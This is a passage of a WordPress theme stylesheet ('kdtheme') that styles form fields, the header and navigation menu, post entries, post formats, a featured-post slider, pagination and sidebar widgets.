	border: 1px solid #ddd;
	color: #333;
}
input[type=text]:focus,
textarea:focus {
	color: #333;
}
textarea {
	padding: 3px;
	width: 98%;
}
input[type=text] {
	padding: 3px;
}
input#s {
	background: #fff url(images/search.png) no-repeat 5px 6px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	font-size: 14px;
	height: 22px;
	line-height: 1.2em;
	padding: 4px 10px 4px 28px;
}
input#searchsubmit {
	display: none;
}

/* Links */
a {
	color: #053192;
	text-decoration: none;
}
a:focus,
a:active,
a:hover {
	text-decoration: underline;
}

/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}
#access a.assistive-text:active,
#access a.assistive-text:focus {
	background: #eee;
	border-bottom: 1px solid #ddd;
	color: #1982d1;
	clip: auto !important;
	font-size: 12px;
	position: absolute;
	text-decoration: underline;
	top: 0;
	left: 7.6%;
}


/* =Header
----------------------------------------------- */

#branding {
	position: relative;
	z-index: 9999;
	background: url(/wp-content/themes/kdtheme/images/header-bg.png) no-repeat 0 0;
}
#branding hgroup {
	padding-top: 35px;
	height: 117px;
}
#site-title a {
	display: block;
	width: 332px;
	height: 83px;
	background: url(/wp-content/themes/kdtheme/images/kd-logo.svg) no-repeat 0 0;
	text-indent: -9999px;
	color: #fff;
	font-size: 30px;
	font-weight: bold;
	line-height: 36px;
	text-decoration: none;
}
#site-title a:hover,
#site-title a:focus,
#site-title a:active {
	color: #fff;
}
#site-description {
	position: absolute;
	top: 92px;
	left: 147px;
	color: #ffffff;
	font-size: 17px;
	margin: 0;
	font-family: 'Akrobat Bold', Arial, sans-serif;
}

/* Header links */
#header-links {
	position: absolute;
	list-style: none;
	margin: 0;
	padding: 0;
	top: -19px;
	right: 40px;
}

#header-links li {
	float: left;
	margin: 0 0 0 10px;
	height: 37px;
	line-height: 37px;
	background: #fff;
	border: 1px solid #d5d5d5;
	padding: 0 10px;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
	border-radius: 13px;
}

#header-links li a {
	display: block;
	font-weight: bold;
}

#header-links li.rss a {
	width: 26px;
	background: url(/wp-content/themes/kdtheme/images/feed-icon.png) no-repeat 0 5px;
	text-indent: -9999px;
}

/* =Menu
-------------------------------------------------------------- */

#access {
	background: url(/wp-content/themes/kdtheme/images/nav-bg.png) no-repeat 0 0;
	clear: both;
	display: table;
	margin: 0 -14px;
	width: 932px;
	height: 82px;
}
#access ul {
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-size: 15px;
	font-weight: bold;
	list-style: none;
	margin: 0 0 0 -0.8125em;
	padding-left: 0;
}
#access li {
	float: left;
	position: relative;
	height: 59px;
	line-height: 59px;
	background: url(/wp-content/themes/kdtheme/images/nav-item-bg.png) no-repeat 100% 0;
}
#access a {
	color: #333;
	display: block;
	height: 59px;
	line-height: 59px;
	text-decoration: none;
	padding: 0 20px;
}
#access .menu > ul > li > a {
	-moz-text-shadow: 1px 2px 1px #fff;
	-webkit-text-shadow: 1px 2px 1px #fff;
	text-shadow: 1px 2px 1px #fff;
}
#access ul ul {
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	margin: 0;
	position: absolute;
	top: 3.333em;
	left: 0;
	width: 188px;
	z-index: 99999;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #f9f9f9;
	border-bottom: 1px dotted #ddd;
	color: #444;
	font-size: 13px;
	font-weight: normal;
	height: auto;
	line-height: 1.4em;
	padding: 10px 10px;
	width: 168px;
}
#access li li {
	background: transparent none;
	height: auto;
	line-height: normal;
}
#access li:hover > a,
#access ul ul :hover > a,
#access a:focus {
	
}
#access li:hover > a,
#access a:focus {

}
#access ul li:hover > ul {
	display: block;
}
#access li li:hover > a{
	background: #eee;
}
#access .current-menu-item,
#access .current-menu-ancestor,
#access .current_page_item,
#access .current_page_ancestor {
	background-position: 100% -59px;
}

/* Search Form */
#branding #searchform {
	position: absolute;
	top: 3.8em;
	right: 7.6%;
	text-align: right;
}
#branding #searchform div {
	margin: 0;
}
#branding #s {
	float: right;
	-webkit-transition-duration: 400ms;
	-webkit-transition-property: width, background;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 400ms;
	-moz-transition-property: width, background;
	-moz-transition-timing-function: ease;
	-o-transition-duration: 400ms;
	-o-transition-property: width, background;
	-o-transition-timing-function: ease;
	width: 72px;
	border: 3px solid #5574ad;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	color: #9a9a9a;
}
#branding #s:focus {
	width: 196px;
}
#branding #searchsubmit {
	display: none;
}
#branding .only-search #searchform {
	top: 5px;
	z-index: 1;
}
#branding .only-search #s {
	background-color: #666;
	border-color: #000;
	color: #222;
}
#branding .only-search #s,
#branding .only-search #s:focus {
	width: 85%;
}
#branding .only-search #s:focus {
	background-color: #bbb;
}
#branding .with-image #searchform {
	top: auto;
	bottom: -27px;
	max-width: 195px;
}
#branding .only-search + #access div {
	padding-right: 205px;
}


/* =Content
----------------------------------------------- */

#main {
	background: url(/wp-content/themes/kdtheme/images/main-bg.png) no-repeat 0 0;
}
.page-title {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
	padding: 20px 20px 10px 40px;
	margin-top: 4px;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-size: 1.071em;
	font-weight: bold;
}
.hentry,
.no-results {
	position: relative;
}
.hentry:last-child,
.no-results {
	border-bottom: none;
}
.hentry {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
}
.hentry:first-child {
	background: none;
}
.blog .sticky .entry-header .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.entry-header,
.entry-content {
	margin: 0 60px 0 40px;
}
.entry-title {
		font-family: 'Akrobat Black';
	clear: both;
	font-size: 2.357em;
	font-weight: 900;
	line-height: 1.3em;
	padding-bottom: .1em;
	padding-top: 15px;
	margin-right: 20px;
}
.entry-title,
.entry-title a {
	color: #000;
	text-decoration: none;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #000;
}
.entry-meta {
	color: #666;
	clear: both;
	font-size: 12px;
	line-height: 18px;
}
.entry-header .entry-meta {
	position: absolute;
	top: 22px;
	left: -25px;
	width: 51px;
	height: 60px;
	background: url(/wp-content/themes/kdtheme/images/entry-meta-bg.png);
	font-weight: bold;
}
.entry-header .entry-meta .month-year {
	display: block;
	color: #fff;
	text-align: center;
	padding-top: 1px;
	font-size: .786em;
	text-transform: uppercase;
}
.entry-header .entry-meta .date{
	display: block;
	color: #fff;
	text-align: center;
	font-size: 2.143em;
	color: #333;
	padding-top: 10px;
}
.entry-header .entry-meta a:hover,
.entry-header .entry-meta a:hover .date,
.entry-header .entry-meta a:hover .month-year {
	text-decoration: none;
}
.single-author .entry-meta .by-author {
	display: none;
}
.entry-content,
.entry-summary {
	
}
.entry-content h1,
.entry-content h2,
.comment-content h1,
.comment-content h2 {
	color: #000;
	font-weight: bold;
	margin: 0 0 .8125em;
}
.entry-content h3,
.comment-content h3 {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	width: 100%;
}
.entry-content th,
.comment-content th {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ddd;
	padding: 6px 10px 6px 0;
}
.entry-content #s {
	width: 75%;
}
footer.entry-meta {
	clear: both;
	overflow: hidden;
	position: relative;
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
	padding: 0 25px 58px 40px;
}
footer.entry-meta .author-info a {
	font-weight: bold;
}
footer.entry-meta .author-info img{
	float: left;
}
footer.entry-meta .author-info .author-description {
	float: left;
	margin-left: 10px;
	color: #666;
}
footer.entry-meta .cat-links,
footer.entry-meta .tag-links {
	float: right;
	max-width: 300px;
	margin-right: 30px;
	text-align: right;
}
footer.entry-meta .cat-links a,
footer.entry-meta .tag-links a {
	display: block;
	*zoom: 1;
	display: inline-block;
	text-align: right;
	background: url(/wp-content/themes/kdtheme/images/tag-icon.png) no-repeat 0 0;
	padding-left: 23px;
	color: #666;
	margin: 0 0 3px 10px;
}
footer.entry-meta .entry-social {
	position: absolute;
	right: 54px;
	bottom: 10px;
}
footer.entry-meta .comments-link,
footer.entry-meta .share {
	float: left;
	margin: 0 0 0 10px;
	height: 42px;
	line-height: 42px;
	background: #fff;
	border: 1px solid #d5d5d5;
	padding: 0 10px;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
	border-radius: 13px;
}
footer.entry-meta .comments-link {
	width: 26px;
	background: #fff url(/wp-content/themes/kdtheme/images/post-comment-bubble.png) no-repeat 4px 5px;
	text-align: center;
}
footer.entry-meta .comments-link a {
	color: #fff;
	font-weight: bold;
	-moz-text-shadow: 1px 1px 1px rgba(0, 0, 0, .4);
	-webkit-text-shadow: 1px 1px 1px rgba(0, 0, 0, .4);
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .4);
}
footer.entry-meta .share a {
	float: left;
	background: url(/wp-content/themes/kdtheme/images/post-social-icons.png) no-repeat 0 0;
	width: 16px;
	height: 16px;
	text-indent: -9999px;
	margin-top: 13px;
}
footer.entry-meta .share a.facebook {
	background-position: -22px 0;
	margin-left: 5px;
}
footer.entry-meta .edit-link {
	position: absolute;
	left: 34px;
	bottom: 8px;
}
footer.entry-meta .fb-like {
	float: left;
	margin-top: 4px;
}
footer.entry-meta .twitter-share-button {
	float: left;
	margin-top: 11px;
}
.comment-content ul,
.comment-content ol {
	margin-bottom: 1.625em;
}
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul {
	margin-bottom: 0;
}
dl.gallery-item {
	margin: 0;
}
.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.625em;
}
.page-link a {
	background: #eee;
	color: #373737;
	margin: 0;
	padding: 2px 3px;
	text-decoration: none;
}
.page-link a:hover {
	background: #888;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px;
}
.entry-meta .edit-link a,
.commentlist .edit-link a {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	float: right;
	font-size: 12px;
	line-height: 1.5em;
	font-weight: 300;
	text-decoration: none;
	padding: 0 8px;
}
.entry-meta .edit-link a:hover,
.commentlist .edit-link a:hover {
	background: #888;
	color: #fff;
}
.entry-content .edit-link {
	clear: both;
	display: block;
}

/* Images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size and large-size images with height and width attributes in IE8 */
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.625em;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	background: #fff;
	margin-bottom: 1em;
	max-width: 96%;
	padding: 9px;
	border: 1px solid #d0d0d0;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #666;
	font-size: .857em;
}
.wp-caption .wp-caption-text {
	padding: 6px 4px 0;
	margin: 0;
	position: relative;
}
#content .gallery {
	margin: 0 auto 1.625em;
}
#content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
#content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}

/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border: 0 none;
	text-decoration: none;
}
.wp-caption img {
	border-color: #eee;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}

/* Author Info */
#author-info {
	font-size: 12px;
	overflow: hidden;
}
.singular #author-info {
	background: #f9f9f9;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	margin: 2.2em -35.6% 0 -35.4%;
	padding: 20px 35.4%;
}
.archive #author-info {
	padding: 0 0 4.2em 40px;
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
}
#author-avatar {
	float: left;
}
#author-avatar img {
	background: #fff;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #bbb;
	-moz-box-shadow: 0 1px 2px #bbb;
	box-shadow: 0 1px 2px #bbb;
	padding: 3px;
}
#author-description {
	float: left;
	width: 300px;
	margin-left: 10px;
}
#author-description h2 {
	color: #000;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-size: 15px;
	font-weight: bold;
	margin: 2px 0 3px;
}

/* Comments link */
.entry-header .comments-link a {
	background: #eee url(images/comment-bubble.png) no-repeat;
	color: #666;
	font-size: 13px;
	font-weight: normal;
	line-height: 35px;
	overflow: hidden;
	padding: 0 0 0;
	position: absolute;
	top: 1.5em;
	right: 0;
	text-align: center;
	text-decoration: none;
	width: 43px;
	height: 36px;
}
.entry-header .comments-link a:hover,
.entry-header .comments-link a:focus,
.entry-header .comments-link a:active {
	background-color: #1982d1;
	color: #fff;
	color: rgba(255,255,255,0.8);
}
.entry-header .comments-link .leave-reply {
	visibility: hidden;
}

/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-header .entry-format {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	position: absolute;
	text-transform: uppercase;
	top: -5px;
}
.entry-header hgroup .entry-title {
	padding-top: 15px;
}
article.format-aside .entry-content,
article.format-link .entry-content,
article.format-status .entry-content {
	padding: 20px 0 0;
}
article.format-status .entry-content {
	min-height: 65px;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}

/* Singular content styles for Posts and Pages */
.singular .hentry {
	border-bottom: none;
	position: relative;
}
.singular.page .hentry {
	
}
.singular .entry-title {

}
.singular .entry-title,
.singular .entry-header .entry-meta {
	
}
.singular .entry-header .entry-meta {
	
}
blockquote.pull {
	font-size: 21px;
	font-weight: bold;
	line-height: 1.6125em;
	margin: 0 0 1.625em;
	text-align: center;
}
.singular blockquote.pull {
	margin: 0 -22.25% 1.625em;
}
.pull.alignleft {
	margin: 0 1.625em 0 0;
	text-align: right;
	width: 33%;
}
.singular .pull.alignleft {
	margin: 0 1.625em 0 -22.25%;
}
.pull.alignright {
	margin: 0 0 0 1.625em;
	text-align: left;
	width: 33%;
}
.singular .pull.alignright {
	margin: 0 -22.25% 0 1.625em;
}
.singular blockquote.pull.alignleft,
.singular blockquote.pull.alignright {
	width: 33%;
}
.singular .entry-meta .edit-link a {
	bottom: auto;
	left: 50px;
	position: absolute;
	right: auto;
	top: 80px;
}


/* =Aside
----------------------------------------------- */

.format-aside .entry-title,
.format-aside .entry-header .comments-link {
	display: none;
}
.singular .format-aside .entry-title {
	display: block;
}
.format-aside .entry-content {
	padding: 0;
}
.singular .format-aside .entry-content {
	padding: 1.625em 0 0;
}


/* =Link
----------------------------------------------- */

.format-link .entry-title,
.format-link .entry-header .comments-link {
	display: none;
}
.singular .format-link .entry-title {
	display: block;
}
.format-link .entry-content {
	padding: 0;
}
.singular .format-link .entry-content {
	padding: 1.625em 0 0;
}


/* =Gallery
----------------------------------------------- */

.format-gallery .gallery-thumb {
	float: left;
	display: block;
	margin: .375em 1.625em 0 0;
}


/* =Status
----------------------------------------------- */

.format-status .entry-title,
.format-status .entry-header .comments-link {
	display: none;
}
.singular .format-status .entry-title {
	display: block;
}
.format-status .entry-content {
	padding: 0;
}
.singular .format-status .entry-content {
	padding: 1.625em 0 0;
}
.format-status img.avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	float: left;
	margin: 4px 10px 2px 0;
	padding: 0;
}


/* =Quote
----------------------------------------------- */

.format-quote blockquote {
	color: #555;
	font-size: 17px;
	margin: 0;
}


/* =Image
----------------------------------------------- */

.indexed.format-image .entry-header {
	min-height: 61px; /* Prevent the comment icon from colliding with the image when there is no title */
}
.indexed.format-image .entry-content {
	padding-top: 0.5em;
}
.indexed.format-image p,
.indexed.format-image p img {
	margin-bottom: 0;
}
.indexed.format-image footer.entry-meta {
	background: #ddd;
	margin-top: -7px;
	padding: 20px 30px;
	overflow: hidden;
}
.indexed.format-image div.entry-meta {
	display: inline-block;
	float: left;
	width: 35%;
}
.indexed.format-image div.entry-meta + div.entry-meta {
	float: none;
	width: 65%;
}
.indexed.format-image .entry-meta span.cat-links,
.indexed.format-image .entry-meta span.tag-links,
.indexed.format-image .entry-meta span.comments-link {
	display: block;
}
.indexed.format-image footer.entry-meta a {
	color: #444;
}
.indexed.format-image footer.entry-meta a:hover {
	color: #fff;
}
#content .indexed.format-image img {
	border: none;
	max-width: 100%;
	padding: 0;
}
.indexed.format-image .wp-caption {
	background: #111;
	margin-bottom: 0;
	max-width: 96%;
	padding: 11px;
}
.indexed.format-image .wp-caption .wp-caption-text {
	color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
	color: #444;
}
.indexed.format-image a:hover img {
	opacity: 0.8;
}


/* =error404
----------------------------------------------- */

.error404 #main #searchform {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 8.9%;
}
.error404 #main #s {
	width: 95%;
}
.error404 #main .widget {
	clear: none;
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
.error404 #main .widget_archive {
	margin-right: 0;
}
.error404 #main .widget_tag_cloud {
	float: none;
	margin-right: 0;
	width: 100%;
}
.error404 .widgettitle {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}


/* =Showcase
----------------------------------------------- */

h1.showcase-heading {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}

/* Intro */
article.intro {
	background: #f9f9f9;
	border-bottom: none;
	margin: -1.855em -8.9% 1.625em;
	padding: 0 8.9%;
}
article.intro .entry-title {
	display: none;
}
article.intro .entry-content {
	color: #111;
	font-size: 16px;
	padding: 1.625em 0 0.625em;
}
article.intro .edit-link a {
	background: #aaa;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 12px;
	padding: 0 8px;
	position: absolute;
	top: 30px;
	right: 20px;
	text-decoration: none;
}
article.intro .edit-link a:hover,
article.intro .edit-link a:focus,
article.intro .edit-link a:active {
	background: #777;
}

/* Featured post */
section.featured-post {
	float: left;
	margin: -1.625em -8.9% 1.625em;
	padding: 1.625em 8.9% 0;
	position: relative;
	width: 100%;
}
section.featured-post .hentry {
	border: none;
	color: #666;
	margin: 0;
}
section.featured-post .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/* Small featured post */
section.featured-post .attachment-small-feature {
	float: right;
	height: auto;
	margin: 0 -8.9% 1.625em 0;
	max-width: 59%;
	position: relative;
	right: -15px;
}
section.featured-post.small {
	padding-top: 0;
}
section.featured-post .attachment-small-feature:hover,
section.featured-post .attachment-small-feature:focus,
section.featured-post .attachment-small-feature:active {
	opacity: .8;
}
article.feature-image.small {
	float: left;
	margin: 0 0 1.625em;
	width: 45%;
}
article.feature-image.small .entry-title {
	line-height: 1.2em;
}
article.feature-image.small .entry-summary {
	color: #555;
	font-size: 13px;
}
article.feature-image.small .entry-summary p a {
	background: #222;
	color: #eee;
	display: block;
	left: -23.8%;
	padding: 9px 26px 9px 85px;
	position: relative;
	text-decoration: none;
	top: 20px;
	width: 180px;
	z-index: 1;
}
article.feature-image.small .entry-summary p a:hover {
	background: #1982d1;
	color: #eee;
	color: rgba(255,255,255,0.8);
}

/* Large featured post */
section.feature-image.large {
	border: none;
	max-height: 288px;
	padding: 0;
	width: 100%;
}
section.feature-image.large .showcase-heading {
	display: none;
}
section.feature-image.large .hentry {
	border-bottom: none;
	left: 9%;
	margin: 1.625em 9% 0 0;
	position: absolute;
	top: 0;
}
article.feature-image.large .entry-title a {
	background: #222;
	background: rgba(0,0,0,0.8);
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-weight: 300;
	padding: .2em 20px;
}
section.feature-image.large:hover .entry-title a,
section.feature-image.large .entry-title:hover a {
	background: #eee;
	background: rgba(255,255,255,0.8);
	color: #222;
}
article.feature-image.large .entry-summary {
	display: none;
}
section.feature-image.large img {
	display: block;
	height: auto;
	max-width: 117.9%;
	padding: 0 0 6px;
}

/* Featured Slider */
.featured-posts {
	border-bottom: 1px solid #ddd;
	display: block;
	height: 328px;
	margin: 1.625em -8.9% 20px;
	max-width: 1000px;
	padding: 0;
	position: relative;
	overflow: hidden;
}
.featured-posts .showcase-heading {
	padding-left: 8.9%;
}
.featured-posts section.featured-post {
	background: #fff;
	height: 288px;
	left: 0;
	margin: 0;
	position: absolute;
	top: 30px;
	width: auto;
}
.featured-posts section.featured-post.large {
	max-width: 100%;
	overflow: hidden;
}
.featured-posts section.featured-post {
	-webkit-transition-duration: 200ms;
	-webkit-transition-property: opacity, visibility;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 200ms;
	-moz-transition-property: opacity, visibility;
	-moz-transition-timing-function: ease;
}
.featured-posts section.featured-post {
	opacity: 0;
	visibility: hidden;
}
.featured-posts #featured-post-1 {
	opacity: 1;
	visibility: visible;
}
.featured-post .feature-text:after,
.featured-post .feature-image.small:after {
	content: ' ';
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* W3C */
	width: 100%;
	height: 45px;
	position: absolute;
	top: 230px;
}
.featured-post .feature-image.small:after {
	top: 253px;
}
#content .feature-slider {
	top: 5px;
	right: 8.9%;
	overflow: visible;
	position: absolute;
}
.feature-slider ul {
	list-style-type: none;
	margin: 0;
}
.feature-slider li {
	float: left;
	margin: 0 6px;
}
.feature-slider a {
	background: #3c3c3c;
	background: rgba(60,60,60,0.9);
	-moz-border-radius: 12px;
	border-radius: 12px;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	display: block;
	width: 14px;
	height: 14px;
}
.feature-slider a.active {
	background: #1982d1;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	cursor: default;
	opacity: 0.5;
}

/* Recent Posts */
section.recent-posts {
	padding: 0 0 1.625em;
}
section.recent-posts .hentry {
	border: none;
	margin: 0;
}
section.recent-posts .other-recent-posts {
	border-bottom: 1px solid #ddd;
	list-style: none;
	margin: 0;
}
section.recent-posts .other-recent-posts li {
	padding: 0.3125em 0;
	position: relative;
}
section.recent-posts .other-recent-posts .entry-title {
	border-top: 1px solid #ddd;
	font-size: 17px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"] {
	color: #373737;
	float: left;
	max-width: 84%;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:after {
	content: '-';
	color: transparent;
	font-size: 11px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:hover {
}
section.recent-posts .other-recent-posts .comments-link a,
section.recent-posts .other-recent-posts .comments-link > span {
	border-bottom: 2px solid #999;
	bottom: -2px;
	color: #444;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	padding: 0.3125em 0 0.3125em 1em;
	position: absolute;
	right: 0;
	text-align: right;
	text-transform: uppercase;
	z-index: 1;
}
section.recent-posts .other-recent-posts .comments-link > span {
	border-color: #bbb;
	color: #888;
}
section.recent-posts .other-recent-posts .comments-link a:hover {
	color: #1982d1;
	border-color: #1982d1;
}
section.recent-posts .other-recent-posts li:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	visibility: hidden;
}


/* =Attachments
----------------------------------------------- */

.image-attachment div.attachment {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}
.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
	border-color: #ddd;
	background: #fff;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}


/* =Navigation
-------------------------------------------------------------- */

#content nav {
	clear: both;
	overflow: hidden;
}
#content nav a {
	font-weight: bold;
	line-height: 2.2em;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous {
	float: left;
}
.nav-next {
	float: right;
	text-align: right;
}
#content nav .meta-nav {
	font-weight: normal;
}

/* Singular navigation */
#nav-single {
	background: url(/wp-content/themes/kdtheme/images/paging-bg.png) no-repeat 0 0;
    font-size: .857em;
    padding: 12px 0 32px;
    width: 904px;
}
#nav-single > .wrapper {
	width: 656px;
}
#nav-single .nav-previous {
	float: left;
	padding-left: 20px;
}
#nav-single .nav-next {
	float: right;
	padding-right: 20px;
}

/* Paging */
.paging {
	background: url(/wp-content/themes/kdtheme/images/paging-bg.png) no-repeat 0 0;
    font-size: .857em;
    padding: 12px 0 32px;
    text-align: center;
    width: 904px;
}

.no-paging {
    padding: 12px 0 16px;
}

.paging ul {
	width: 656px;
	margin: 0;
	padding: 0;
	list-style: none;
}

.paging li {
	display: inline-block;
}

.paging a {
	font-weight:bold;
	color: #2f64ba;
	display: inline-block;
	padding: 0 6px;
}

.paging a.current {
	border: 1px solid #d5d5d5;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #666;
}

/* =Widgets
----------------------------------------------- */

.widget-area {

}
.widget {
	color: #fff;
	margin: 0;
	clear: both;
	padding-bottom: 50px;
	background: url(/wp-content/themes/kdtheme/images/widget-bg.png) no-repeat 0 100%;
}
#secondary .widget:first-child {
	margin-top: 21px;

}
.widget-title-white {
	color: #ffffff;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	background: url(/wp-content/themes/kdtheme/images/widget-header-bg.png) no-repeat 0 0;
	height: 51px;
	padding: 11px 0 0 16px;
	margin-right: -17px;
		font-size: 100%;
}

.widget-title-white a {
	color: #ffffff;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	background: url(/wp-content/themes/kdtheme/images/widget-header-bg.png) no-repeat 0 0;
	height: 51px;
	padding: 11px 0 0 16px;
	margin-right: -17px;
		font-size: 100%;
}
.widget-title-black {
	color: #000;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	font-size: 100%;
}

.widget-title-black a {
	color: #000;
